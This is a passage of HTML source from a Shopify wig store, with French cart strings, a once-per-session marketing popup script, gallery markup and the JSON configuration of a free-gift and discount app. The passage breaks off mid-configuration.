    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "bf9b5eee-6fcc-4f08-8f96-fab554dda1aa"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">
















  
  <script>
    let shopifyLiquidValuesApp7Ext = {
        product: {
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRules